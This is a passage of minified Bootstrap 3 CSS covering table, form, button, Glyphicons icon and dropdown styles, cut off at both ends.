#ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox label{display:inline;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#428bca;font-weight:normal;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');font-display: swap;src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown 